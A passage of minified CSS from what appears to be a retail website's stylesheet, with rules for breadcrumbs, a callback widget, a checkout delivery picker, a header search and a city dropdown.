a:hover{text-decoration:none}.contact-item a:hover{opacity:.75}.contact-info-block{position:relative;font-size:.75rem;line-height:1.25;color:#a0a0a0}.payment-icons{position:relative}.payment-icons li{display:inline-block;vertical-align:middle;margin:0 15px 0 0}.payment-icons li:last-child{margin-right:0}.social-block{position:relative}.social-block li{display:inline-block;vertical-align:middle;margin:0 15px 0 0}.social-block li:last-child{margin-right:0}.social-link{position:relative;display:inline-block;vertical-align:middle;width:20px;height:20px;text-decoration:none;transition:opacity .3s ease 0s}.social-link[disabled=disabled]:hover,.social-link[disabled]:hover{opacity:.5}.social-link:focus,.social-link:hover{text-decoration:none}.social-link:hover{opacity:.75}.social-link img{position:absolute;height:18px;width:18px}.page-button-container .page-button-next,.page-button-container .page-button-prev{margin:10px 0 0}.page-button-container .page-button-next:first-child,.page-button-container .page-button-prev:first-child{margin-top:0}.page-button-next,.page-button-prev{position:relative;display:inline-block;vertical-align:middle;width:50px;height:50px;background:#fff;opacity:.8;transition:opacity .3s ease 0s}.page-button-next img,.page-button-prev img{position:absolute;top:50%;left:50%;width:14px;height:14px;margin-top:-7px;margin-left:-7px}.page-button-next:before,.page-button-prev:before{content:""!important}.page-button-next:focus,.page-button-next:hover,.page-button-prev:focus,.page-button-prev:hover{background:#fff}.page-button-next:hover,.page-button-prev:hover{opacity:1}.page-button-next.swiper-button-disabled,.page-button-prev.swiper-button-disabled{opacity:.5}.page-button-next img{transform:rotate(180deg)}.breadcrumbs{position:relative;font-size:0;line-height:1}.breadcrumbs .material-icons{display:inline-block;vertical-align:middle;font-size:.6875rem;line-height:1;color:#a0a0a0}.breadcrumbs-child{position:relative;display:inline-block;vertical-align:middle;margin-right:21px}.breadcrumbs-child:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='10' height='11' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M2.683 1.308a.625.625 0 000 .884L5.991 5.5 2.683 8.808a.625.625 0 10.884.884l3.75-3.75a.625.625 0 000-.884l-3.75-3.75a.625.625 0 00-.884 0z' fill='%23ABAFBB'/%3E%3C/svg%3E");content:"";width:10px;height:10px;position:absolute;top:5px;right:-16px}.breadcrumbs-child:last-child{margin-right:0}.breadcrumbs-child:last-child:after{content:none}.main-wrapper.services_network .breadcrumbs-child:after{content:""!important;right:-17px!important;top:4px!important}.breadcrumbs-link{font-size:14px;line-height:18px;color:#0c62d5}.breadcrumbs-link:focus{color:#1e7be2}.breadcrumbs-link.active{color:#000}.page-title{position:relative;margin:20px 0 0}.page-title:first-child{margin-top:0}.page-title h1{font-size:2rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.page-title .decoration-link{font-size:.75rem;line-height:1.16666667;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.page-title .decoration-link .material-icons{font-size:.75rem;line-height:1}.page-title-right{text-align:right}.page-header{position:relative;padding:10px 0}.page-header+.network-section{margin-top:10px}.page-header.is-absolute{position:absolute;width:100%;max-width:1100px;top:0;left:50%;margin-left:-50px;transform:translate(-50%);z-index:11}.page-header.is-absolute:hover+.auto-parts-page-header .page-slider-section.swiper-with-nav .page-button-container,.page-header.is-absolute:hover+.page-slider-section.swiper-with-nav .page-button-container{display:block}.page-header.is-absolute .breadcrumbs-link.active,.page-header.is-absolute .breadcrumbs-link.active:focus,.page-header.is-absolute .breadcrumbs-link.active:hover,.page-header.is-absolute .breadcrumbs .material-icons,.page-header.is-absolute .page-title h1{color:#fff}.page-header.is-absolute+.section{margin-top:0}.page-body{position:relative;margin:10px 0 0}.page-body:first-child{margin-top:0}.page-count{position:relative;font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-transform:uppercase}.info-sidebar{position:relative;padding:20px;border:1px solid #e6eef6}.info-sidebar:first-child{margin-top:0}.info-sidebar .advantage-item{display:block;text-align:left;margin:20px 0 0}.info-sidebar .advantage-item:first-child{margin-top:0}.info-sidebar .advantage-item-title,.info-sidebar .advantage-item-title:focus,.info-sidebar .advantage-item-title:hover{color:#363946}.info-sidebar .advantage-item-body{max-width:100%;color:#a0a0a0}.size-select-section{position:relative;margin:20px 0 0;padding:0}.size-select-section:first-child{margin-top:0}.size-select-section .dropdown{display:block;width:100%}.size-select-content{position:relative}.size-select-content .dropdown-list-overflow{max-height:255px}.size-select-content .row-inline{margin:0}.size-select-content .col-inline-xs-6{padding-top:10px;padding-bottom:10px}.size-select-content .col-inline-xs-6:first-child,.size-select-content .col-inline-xs-6:nth-child(2){padding-top:0}.size-select-content .col-inline-xs-6:nth-child(odd){padding-left:0}.size-select-content .col-inline-xs-6:nth-child(2n){padding-right:0}.size-select-item{position:relative}.size-select-item.active .size-select-item-body li{display:block}.size-select-item.active .size-select-item-body .decoration-link-title.is-default{display:none}.size-select-item.active .size-select-item-body .decoration-link-title.is-additional{display:inline-block}.size-select-item .decoration-link{font-size:.625rem;line-height:1.3;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.size-select-item-title{font-size:.875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.size-select-item-body{position:relative;margin:15px 0 0}.size-select-item-body:first-child{margin-top:0}.size-select-item-body ul{display:block!important;font-size:.8125rem;line-height:1;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal}.size-select-item-body li{display:none;margin:10px 0 0}.size-select-item-body li:first-child{margin-top:0}.size-select-item-body li:first-child,.size-select-item-body li:nth-child(2),.size-select-item-body li:nth-child(3),.size-select-item-body li:nth-child(4),.size-select-item-body li:nth-child(5),.size-select-item-body li:nth-child(6){display:block}.size-select-item-body a,.size-select-item-body a:focus,.size-select-item-body a:hover{color:#a0a0a0}.message-tooltip{position:relative;padding:6px 10px;min-width:160px;box-shadow:0 1px 1px rgba(0,0,0,.1);background-color:rgba(54,57,70,.9);border-radius:2px;font-size:.6875rem;line-height:1;color:#fff}.message-tooltip-button,.message-tooltip-title{display:inline-block;vertical-align:middle;margin-right:15px}.message-tooltip-button:last-child,.message-tooltip-title:last-child{margin-right:0}.message-tooltip-button{font-size:.625rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#1e7be2;text-transform:uppercase;text-decoration:none;transition:opacity .3s ease 0s}.message-tooltip-button[disabled=disabled]:hover,.message-tooltip-button[disabled]:hover{opacity:.5}.message-tooltip-button:focus,.message-tooltip-button:hover{text-decoration:none}.message-tooltip-button:hover{opacity:.75}.message-tooltip-button:focus,.message-tooltip-button:hover{color:#1e7be2}.page-share{position:relative;line-height:1}.page-share li,.share-button{display:inline-block;vertical-align:middle}.share-button{position:relative;width:15px;height:15px;margin-right:5px;text-decoration:none;transition:opacity .3s ease 0s}.share-button[disabled=disabled]:hover,.share-button[disabled]:hover{opacity:.5}.share-button:focus,.share-button:hover{text-decoration:none}.share-button:hover{opacity:.75}.share-button:last-child{margin-right:0}.share-button:before{content:"";display:block;width:15px;height:15px}.share-button.is-fb:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:0 -319px}.share-button.is-google:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:0 -342px}.share-button.is-twitter:before{background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:0 -365px}.ya-share2__container_size_m .ya-share2__icon{width:15px!important;height:15px!important;text-decoration:none;transition:opacity .3s ease 0s}.ya-share2__container_size_m .ya-share2__icon[disabled=disabled]:hover,.ya-share2__container_size_m .ya-share2__icon[disabled]:hover{opacity:.5}.ya-share2__container_size_m .ya-share2__icon:focus,.ya-share2__container_size_m .ya-share2__icon:hover{text-decoration:none}.ya-share2__container_size_m .ya-share2__icon:hover{opacity:.75}.rating-icon{position:relative;width:35px;height:35px}.rating-icon,.rating-icon:before{display:inline-block;vertical-align:middle}.rating-icon:before{content:"";position:absolute;top:50%;left:50%;font-size:2.1875rem;font-family:Material Icons;font-weight:400;font-style:normal;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}.rating-icon.status-1:before{content:"sentiment_very_dissatisfied";color:#fc2a1c}.rating-icon.status-2:before{content:"sentiment_dissatisfied";color:#fb8c00}.rating-icon.status-3:before{content:"sentiment_neutral";color:#fdd835}.rating-icon.status-4:before{content:"sentiment_satisfied";color:#4982bd}.rating-icon.status-5:before{content:"sentiment_very_satisfied";color:#4caf50}.rating-title{font-size:.625rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.rating-title.status-1{color:#fc2a1c}.rating-title.status-2{color:#fb8c00}.rating-title.status-3{color:#fdd835}.rating-title.status-4{color:#4982bd}.rating-title.status-5{color:#4caf50}.rating-icon-item{position:relative;display:inline-block;vertical-align:top;margin-right:25px;text-align:center}.rating-icon-item:last-child{margin-right:0}.rating-icon-item.active .rating-icon,.rating-icon-item:hover .rating-icon{opacity:1}.rating-icon-item .rating-icon{opacity:.3;transition:opacity .3s ease 0s}.rating-icon-title{display:block;margin:10px 0 0;font-size:.5rem;line-height:1;color:#a0a0a0;text-transform:uppercase}.rating-icon-title:first-child{margin-top:0}.nav-slider-slide{position:relative;display:inline-block;vertical-align:middle;width:auto!important}.nav-slider-item.active .tab-button{border-color:#e6eef6}.nav-slider-item.active .tab-button:before{width:100%}.page-callback{font-family:Lato;position:fixed;width:550px;height:195px;top:50%;left:auto;bottom:auto;margin-right:40px;padding-left:40px;right:-550px;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px 0 0 2px;border:1px solid rgba(0,0,0,.05);background-color:#fff;transition:right .3s ease 0s;z-index:11}.page-callback input.form-control{box-shadow:none}.page-callback input.form-control::-moz-placeholder{font-family:Lato}.page-callback input.form-control::placeholder{font-family:Lato}.page-callback .is-submit .ui_button{text-transform:capitalize}.page-callback.opened{box-shadow:0 0 1px rgba(21,34,66,.32),0 8px 32px rgba(21,34,66,.24);right:-40px}.page-callback.opened .page-callback-button{background-color:#0c62d5}.page-callback.opened .page-callback-button:focus,.page-callback.opened .page-callback-button:hover{color:#0c62d5}.page-callback.opened .page-callback-button-icon{border-right-color:hsla(0,0%,100%,.4)}.page-callback.opened .page-callback-button-icon:before{content:"close";color:#fff}.page-callback.opened .page-callback-button-title{color:#fff}.page-callback .callback_success_icon_block{height:64px;display:flex;align-items:center;justify-content:center}.page-callback .callback_success_icon_block .callback_img_container{height:64px;width:64px;background:rgba(101,164,246,.1);border-radius:50%;display:flex;align-items:center;justify-content:center}.page-callback .callback_success_icon_block .callback_img_container .callback_bg{width:40px;height:40px;background:linear-gradient(160.2deg,#0f79df 9.1%,#0c62d5 73.99%);box-shadow:0 2px 12px rgba(12,98,213,.2);border-radius:50%}.page-callback-button{border-top-left-radius:6px;border-top-right-radius:6px;position:relative;display:block;width:195px;height:40px;padding-left:40px;background-color:#fff;transform:rotate(-90deg) translateX(-100%) translateY(-40px);transform-origin:0 0;z-index:1}.page-callback-button:focus,.page-callback-button:hover{background-color:#fff}.page-callback-button-icon{position:absolute;top:0;left:0;width:40px;height:40px;border-right:1px solid #e6eef6;border-left:1px solid #e6eef6;z-index:1}.page-callback-button-icon:before{content:"call";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.125rem;line-height:1;color:#fc2a1c;z-index:1}.page-callback-button-title{font-size:.6875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#0756a5}.page-callback-content{position:relative;width:510px;height:195px;margin:-40px 0 0;padding:20px 20px 20px 10px;background-color:#fff}.page-callback-content.success-status .page-callback-content-inside{visibility:hidden}.page-callback-content.success-status .form-response-container.success-status{visibility:visible;z-index:1}.page-callback-content.error-status .page-callback-content-inside{visibility:hidden}.page-callback-content.error-status .form-response-container.error-status{visibility:visible;z-index:1}.page-callback-content .form-response-container{position:absolute;display:flex;flex-flow:column;align-items:center;justify-content:center;top:0;left:0;width:100%;height:100%;padding:20px;text-align:center;visibility:hidden;z-index:-1}.page-callback-content .form-response-body,.page-callback-content .form-response-header{margin:20px 0 0}.page-callback-content .form-response-body:first-child,.page-callback-content .form-response-header:first-child{margin-top:0}.page-callback-content .error-text,.page-callback-content .success-text{display:inline-block}.page-callback-content-form,.page-callback-content-info{display:inline-block;vertical-align:top}.page-callback-content-info{width:200px;padding-right:20px;font-size:.6875rem;line-height:1.45454545;color:grey}.page-callback-content-info p{margin:15px 0 0}.page-callback-content-info p:first-child{margin-top:0}.page-callback-content-form{width:calc(100% - 210px)}.page-callback-content-form .form-row.is-submit .button{font-size:.875rem;line-height:1;height:40px}@keyframes circle-timer{to{stroke-dashoffset:251}}.circle-timer{position:relative;font-size:0;line-height:1;-webkit-user-select:none;-moz-user-select:none;user-select:none}.circle-timer.done .title,.circle-timer.done svg{visibility:hidden}.circle-timer path{fill:none;stroke:#4caf50;stroke-width:2;stroke-miterlimit:10;stroke-dasharray:251;stroke-dashoffset:0;animation-timing-function:linear}.circle-timer .title{position:absolute;top:50%;left:0;width:100%;font-size:1.625rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;color:#4caf50;text-align:center;transform:translateY(-50%);z-index:1}.bell-icon{position:relative;display:inline-block;vertical-align:middle;width:34px;height:40px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-40px -76px}.bell-icon-count{position:absolute;padding:4px 6px;right:-5px;bottom:0;font-size:.625rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;color:#fff;text-align:center;border-radius:50%;background-color:#fc2a1c;z-index:1}.logout-button{position:relative;padding-left:15px;color:#1e7be2;font-size:.75rem;line-height:1.16666667}.logout-button:focus,.logout-button:hover{color:#1e7be2}.logout-button .material-icons{position:absolute;top:50%;left:0;transform:translateY(-50%);z-index:1}.network-map-content-location{position:relative;display:none}.network-map-content-location-value{position:relative;margin:0 10px 0 0;padding:0 0 0 15px;font-family:gothampro-bold,sans-serif}.network-map-content-location-value,.network-map-content-location-value:before{display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1;font-weight:400;font-style:normal;color:#a0a0a0}.network-map-content-location-value:before{content:"navigation";position:absolute;top:50%;left:0;transform:translateY(-50%);font-family:Material Icons;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";z-index:1}.network-map-content-location-value:last-child{margin-right:0}.network-map-sidebar-data{position:relative;padding:10px 10px 20px;border-top:1px solid #e6eef6}.network-map-sidebar-data:first-child{border-top:none}.network-map-sidebar-data .form-row{padding:0}.network-map-sidebar-data.is-callback{padding:20px 10px}.network-map-sidebar-data.is-callback .network-map-sidebar-data-body{margin:10px 0 0}.network-map-sidebar-data-title{font-size:.6875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-transform:uppercase}.network-map-sidebar-data-body{position:relative;margin:15px 0 0}.network-map-sidebar-data-body:first-child{margin-top:0}.network-map-sidebar-email,.network-map-sidebar-phone{position:relative;display:block;margin:10px 0 0;padding:0 0 0 15px;font-size:0;line-height:1}.network-map-sidebar-email:before,.network-map-sidebar-phone:before{content:"";position:absolute;top:0;left:0;font-size:.75rem;color:#0756a5;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";z-index:1}.network-map-sidebar-email:first-child,.network-map-sidebar-phone:first-child{margin-top:0}.network-map-sidebar-email p,.network-map-sidebar-phone p{margin:2px 0 0;padding:5px 10px 0 0;font-size:.75rem;line-height:1}.network-map-sidebar-email p:first-child,.network-map-sidebar-phone p:first-child{margin-top:0;padding-top:0}.network-map-sidebar-email a,.network-map-sidebar-phone a{display:inline-block;vertical-align:middle;color:#363946;text-decoration:none;transition:opacity .3s ease 0s}.network-map-sidebar-email a[disabled=disabled]:hover,.network-map-sidebar-email a[disabled]:hover,.network-map-sidebar-phone a[disabled=disabled]:hover,.network-map-sidebar-phone a[disabled]:hover{opacity:.5}.network-map-sidebar-email a:focus,.network-map-sidebar-email a:hover,.network-map-sidebar-phone a:focus,.network-map-sidebar-phone a:hover{text-decoration:none}.network-map-sidebar-email a:hover,.network-map-sidebar-phone a:hover{opacity:.75}.network-map-sidebar-email a:focus,.network-map-sidebar-email a:hover,.network-map-sidebar-phone a:focus,.network-map-sidebar-phone a:hover{color:#363946}.network-map-sidebar-email ul,.network-map-sidebar-phone ul{-moz-column-count:2;-moz-column-gap:10px;column-gap:10px;-moz-column-width:50%;columns:50% 2;font-size:.75rem;line-height:1}.network-map-sidebar-email ul li,.network-map-sidebar-phone ul li{display:block;width:100%;margin:0 0 10px}.network-map-sidebar-email-item,.network-map-sidebar-phone-item{font-size:.75rem;line-height:1;margin:5px 0 0}.network-map-sidebar-email-item:first-child,.network-map-sidebar-phone-item:first-child{margin-top:0}.network-map-sidebar-phone:before{content:"phone"}.network-map-sidebar-email:before{content:"email";top:-1px}.network-callback-wrapper{position:relative}.network-callback-wrapper .input-field .check-button{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}.network-callback-wrapper .form-hidden{display:block!important;visibility:hidden}.network-callback-wrapper .form-response-container{position:absolute;top:50%;transform:translateY(-50%);z-index:1}.network-icons{position:relative;padding:20px;border-top:1px solid #e6eef6}.network-icons:first-child{border-top:none}.network-icons ul{margin-right:-15px}.network-icons li{display:inline-block;vertical-align:middle;margin-right:15px;line-height:1}.network-icons li:last-child{margin-right:0}.network-map-content-icons{position:relative;margin:7px 0 0}.network-map-content-icons:first-child{margin-top:0}.network-map-content-icons ul{margin-right:-15px}.network-map-content-icons li{display:inline-block;vertical-align:middle;margin:0 10px 0 0}.network-map-content-icons li:last-child{margin-right:0}.checkout-delivery-block-row{position:relative;display:flex}.checkout-delivery-block-column{position:relative;display:block}.checkout-delivery-block-column.is-sidebar{width:320px;padding:10px 0 0;background:#fff}.checkout-delivery-block-column.is-sidebar+.is-content{width:calc(100% - 320px)}.checkout-delivery-block-column.is-content{width:100%;background:#a0a0a0}.checkout-delivery-block-header{position:relative;padding:0 10px}.checkout-delivery-block-title{position:relative;display:inline-block;vertical-align:middle;font-size:.8125rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.checkout-delivery-block-title figure,.checkout-delivery-block-title p{display:inline-block;vertical-align:middle;margin-right:5px}.checkout-delivery-block-title figure:last-child,.checkout-delivery-block-title p:last-child{margin-right:0}.checkout-delivery-block-title img{width:auto;height:auto}.checkout-delivery-block-sub-title{margin:5px 0 0;font-size:.625rem;line-height:1.2;color:#a0a0a0}.checkout-delivery-block-sub-title:first-child{margin-top:0}.checkout-delivery-block-body{position:relative;margin:10px 0 0}.checkout-delivery-block-body:first-child{margin-top:0}.checkout-delivery-block-form{position:relative;padding:0 10px}.checkout-delivery-block-form .input-field{position:relative;margin:0;padding:0}.checkout-delivery-block-form .input-field input[type=text]{padding-right:35px}.checkout-delivery-block-form .input-field .location-button{position:absolute;top:50%;right:0;margin-right:10px;transform:translateY(-50%);z-index:1}.checkout-delivery-block-form .input-field .default-button{position:absolute;top:0;right:0;padding:0;width:65px;height:100%;font-size:.75rem;line-height:1;z-index:1}.checkout-delivery-block-list{position:relative;border-top:1px solid #e6eef6;margin:10px 0 0;padding:10px 0}.checkout-delivery-block-list:first-child{margin-top:0}.checkout-delivery-block-list .custom-scroll-wrapper{width:320px;overflow:hidden}.checkout-delivery-block-list .custom-scroll-wrapper .large-scroll-button{left:10px;width:calc(100% - 20px)}.checkout-delivery-block-list-overflow{position:relative;padding:0 10px;width:150%;max-height:380px;overflow:hidden}.checkout-delivery-block-item{position:relative;width:300px;border-top:1px solid #e6eef6;font-size:.75rem;line-height:1}.checkout-delivery-block-item:first-child{border-top:none}.checkout-delivery-block-item.active .checkout-delivery-block-item-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.checkout-delivery-block-item.active .checkout-delivery-block-item-icon{background:#0756a5}.checkout-delivery-block-item.active .checkout-delivery-block-item-icon:before{color:#fff}.checkout-delivery-block-item.active .checkout-delivery-block-item-body{display:block}.checkout-delivery-block-item-header{position:relative;padding:10px 25px 10px 0;cursor:pointer}.checkout-delivery-block-item-header .checkout-delivery-block-item-icon{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}.checkout-delivery-block-item-icon{position:relative;display:inline-block;vertical-align:middle;width:20px;height:20px;background:#fff;border:1px solid #0756a5;border-radius:50%;transition:background .3s ease 0s}.checkout-delivery-block-item-icon:before{content:"check";position:absolute;top:50%;left:50%;font-size:.6875rem;color:#e6eef6;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}.checkout-delivery-block-item-body{position:relative;display:none;padding:10px 0;border-top:1px solid #e6eef6}.checkout-delivery-block-item-body .checkout-contact-block{display:flex;background:none;padding:0;border:none}.checkout-delivery-block-item-body .checkout-contact-row{display:block;margin:0;width:50%}.checkout-delivery-block-item-body .button{display:block;width:100%;margin:10px 0 0}.checkout-delivery-block-item-body .button:first-child{margin-top:0}.checkout-delivery-message{width:300px;padding:10px 0;font-size:.875rem;line-height:1.42857143}body .mCSB_inside>.mCSB_container{margin-right:0}body .mCSB_scrollTools{opacity:1}body .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#d8d8d8!important;opacity:1!important}body .mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#f5f7f8!important;opacity:1!important}.page-banner{height:130px}.page-banner,.page-banner-image{position:relative;display:block;width:100%}.page-banner-image{height:100%;background-repeat:no-repeat;background-position:50%;background-size:cover}.gm-style>button{display:none}.error-page{padding:50px 0 0}.error-page-content{position:relative;width:100%;max-width:775px;margin:0 auto;padding:50px 280px 0 0;min-height:450px}.error-page-content h1{font-size:2.25rem;line-height:1.11111111;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.error-page-content figure{position:absolute;bottom:0;right:0;z-index:1}.error-page-content article{margin:20px 0 0;font-size:1rem;line-height:1.5}.error-page-content footer{margin:40px 0 0}.error-page-content article:first-child,.error-page-content footer:first-child{margin-top:0}.error-page-content .button{font-size:.875rem;line-height:1;width:100%;height:40px;max-width:385px;padding-top:10px;padding-bottom:10px}.error-page-description{margin:80px 0 0;font-size:.875rem;line-height:1.71428571;color:grey}.error-page-description:first-child{margin-top:0}html.header-city-opened .header-city{z-index:21}html.header-search-opened .header-top{z-index:inherit}html.header-search-opened .page-mask{visibility:visible;opacity:1}html.header-search-opened .header-top-left{position:static}html.header-search-opened .center_menu_buttons,html.header-search-opened .header-search{z-index:1005}html.header-search-opened .center_menu_buttons .form-row,html.header-search-opened .header-search .form-row{padding:0}html.header-search-opened .center_menu_buttons .search-button .material-icons,html.header-search-opened .header-search .search-button .material-icons{color:#a0a0a0}html.header-search-opened .center_menu_buttons .input-field input[type=text],html.header-search-opened .header-search .input-field input[type=text]{padding-top:10px;padding-left:20px;padding-bottom:10px;height:50px;border-color:transparent;box-shadow:none;background-color:#fff}html.header-search-opened .header-search-dropdown{display:block}html.header-search-opened .header-lang,html.header-search-opened .header-phones{display:none}html.header-menu-category-opened .header-bottom{background-color:#002b5a;z-index:1003}html.header-menu-category-opened .page-mask{visibility:visible;opacity:1}html.header-menu-category-opened .header-bottom-menu-list:before{content:"";position:absolute;top:0;left:280px;width:calc(100% - 280px);height:40px;background-color:transparent;z-index:1}html.header-menu-category-opened .header-bottom-menu-list .header-bottom-menu-child>a{pointer-events:none}html.header-menu-category-opened .header-bottom-menu-list .header-bottom-menu-child>a>span{color:#63707e}html.header-menu-category-opened .header-bottom-menu-list .header-bottom-menu-child>a>img{opacity:.25}html.header-menu-inner-category-opened .header-sub-menu-data.three-column.active{width:560px}html.header-menu-inner-category-opened .header-sub-menu-data.three-column.active .header-sub-menu-data-body-left{width:auto}html.header-menu-inner-category-opened .header-sub-menu-data.three-column.active .header-sub-menu-data-body-right{display:inline-block;width:280px}html.header-menu-inner-category-opened .header-sub-menu-data.three-column.active .header-sub-menu-data-body-column.is-left{width:280px}html.header-menu-inner-category-opened .header-sub-menu-data.three-column.active .header-sub-menu-data-body-column.is-right{display:inline-block}.header-top-banner{position:relative;text-align:center;z-index:15}.header-top-banner .close-button{position:absolute;top:50%;right:40px;transform:translateY(-50%);z-index:1;display:flex;align-items:center;height:100%}.header-top-banner .close-button:before{display:none}.header-top-banner img{width:100%;height:auto}.city-dropdown-response{display:none}.city-dropdown-section{position:relative;margin:0;padding:10px 20px;border-bottom:1px solid #e6eef6;font-size:.8125rem;line-height:1}.city-dropdown-section:last-child{border-bottom:none}.city-dropdown-section.is-basic{padding-top:0;border-bottom:none}.city-dropdown-section-title{font-size:.6875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-transform:uppercase}.city-dropdown-section-list{position:relative;margin:10px 0 0}.city-dropdown-section-item{position:relative;display:block;margin:5px 0 0;text-decoration:none;transition:opacity .3s ease 0s;cursor:pointer}.city-dropdown-section-item[disabled=disabled]:hover,.city-dropdown-section-item[disabled]:hover{opacity:.5}.city-dropdown-section-item:focus,.city-dropdown-section-item:hover{text-decoration:none}.city-dropdown-section-item:hover{opacity:.75}.city-dropdown-section-item:first-child{margin-top:0}.city-dropdown-message{padding:20px;font-size:.6875rem;line-height:1.18181818;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#6d7579;text-transform:uppercase;text-align:center}.header-lang{margin-right:60px;padding:24px 0 0}.header-lang .dropdown{padding-bottom:24px}.header-lang .dropdown .dropdown-button{margin:5px 0 0}.header-lang .dropdown-button,.header-lang .dropdown-list{text-transform:uppercase}.header-lang .dropdown-list a{display:block}.header-lang .dropdown-menu{min-width:80px;max-width:80px;padding:15px;left:50%;transform:translate(-50%)}.header-phones .dropdown{position:relative;top:50%;transform:translateY(-50%)}.header-phones .dropdown-button{padding-left:25px;color:#8f8f8f}.header-phones .dropdown-button .binct-phone-number-1{color:#fc2a1c;display:inline-block}.header-phones .dropdown-button .binct-phone-number-1>strong{font-family:gothampro,sans-serif;color:#8f8f8f}.header-phones .dropdown-button .material-icons{position:absolute;top:50%;left:0;font-size:1.25rem;line-height:1;color:#fc2a1c;transform:translateY(-50%);z-index:1}.header-phones .dropdown-menu{min-width:300px;padding:0}.header-phones-content{height:80px}.callback-section{position:relative;padding:10px 0;margin:10px 0 0;border-top:1px solid #e6eef6}.callback-section:first-child{margin-top:0;border-top:none}.callback-section.is-schedule .callback-section-body{margin-top:15px}.callback-section.is-schedule .callback-section-body:first-child{margin-top:0}.callback-section-title{font-size:.6875rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-transform:uppercase}.callback-section-wrapper{position:relative}.callback-section-wrapper .form-row{padding:0}.callback-section-wrapper .input-field .check-button{position:absolute;top:50%;right:0;transform:translateY(-50%);z-index:1}.callback-section-body,.callback-section-header{position:relative;padding:0 20px}.callback-section-body{margin:20px 0 0;font-size:.8125rem;line-height:1.15384615}.callback-section-body:first-child{margin-top:0}.callback-section-body p{line-height:1.5}.callback-section-footer{position:relative;margin:15px 0 0;padding:0 10px}.callback-section-footer:first-child{margin-top:0}.callback-section-footer .default-button{display:block;width:100%}.header-compare .vertical-icon-button .material-icons{position:relative;font-size:1.5625rem;line-height:1}.header-compare .vertical-icon-button.js-compare-link{pointer-events:none}.header-compare .vertical-icon-button.js-compare-link.active{pointer-events:auto}.header-wish-list .vertical-icon-button .material-icons{position:relative;font-size:1.25rem;line-height:1;color:#fc2a1c}.header-search{position:relative;background:#fff;border-radius:2px 2px 0 0;width:445px;margin-right:15px}.header-search .search-button{position:absolute;top:50%;right:10px;transform:translateY(-50%);opacity:1;z-index:1}.header-search .input-field input[type=text]{padding-right:35px;box-shadow:inset 0 1px 1px rgba(0,0,0,.08);border:1px solid #dae1e9}.header-search .input-field input[type=text]:hover{border-color:#0756a5}.header-search .input-field input[type=text]::-webkit-input-placeholder{color:#4a4c58;text-overflow:ellipsis;font-size:.875rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.header-search .input-field input[type=text]::-moz-placeholder{color:#4a4c58;text-overflow:ellipsis;font-size:.875rem;line-height:1;opacity:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.header-search .input-field input[type=text]::-ms-input-placeholder{color:#4a4c58;text-overflow:ellipsis;font-size:.875rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.header-search-dropdown{display:none;position:absolute;width:35.5%;background:#fff;box-shadow:0 5px 10px rgba(0,0,0,.1);border-radius:0 0 2px 